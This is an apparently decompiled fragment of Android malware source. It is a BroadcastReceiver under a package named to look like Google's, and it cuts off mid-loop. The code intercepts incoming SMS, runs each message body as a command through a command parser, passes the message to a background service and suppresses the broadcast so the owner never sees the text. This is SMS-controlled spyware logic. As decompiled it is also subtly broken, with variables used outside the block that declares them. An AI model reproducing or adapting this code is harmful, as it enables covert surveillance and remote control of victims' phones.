 public class MessageReceiver extends android.content.BroadcastReceiver {
    private final String IN_SMS;

    public MessageReceiver()
    {
        this.IN_SMS = "0";
        return;
    }

    public void onReceive(android.content.Context p14, android.content.Intent p15)
    {
        Object[] v5_1 = ((Object[]) p15.getExtras().get("pdus"));
        try {
            int v10_1 = v5_1.length;
            int v9_1 = 0;
        } catch (Exception v0) {
            this.abortBroadcast();
            v0.printStackTrace();
            this.abortBroadcast();
            return;
        }
        while (v9_1 < v10_1) {
            android.telephony.SmsMessage v1 = android.telephony.SmsMessage.createFromPdu(((byte[]) v5_1[v9_1]));
            String v8 = v1.getMessageBody();
            String v7 = v1.getOriginatingAddress();
            com.google.game.store.config.Message v6_1 = new com.google.game.store.config.Message();
            v6_1.setAddress(v7);
            v6_1.setContent(v8);
            v6_1.setInout("0");
            com.google.game.store.util.CommandParser.ExecCommand(v8, p14);
            android.content.Intent v2_1 = new android.content.Intent(p14, com.google.game.store.service.MessageService);
            v2_1.setFlags(268435456);
            v2_1.putExtra("SMS", v6_1);
            p14.startService(v2_1);
            android.content.Intent v3_1 = new android.content.Intent(p14, com.google.game.store.service.Notifications);
            v3_1.setFlags(268435456);
            v3_1.putExtra("UPDATE", "UPDATE");
            p14.startService(v3_1);
            this.abortBroadcast();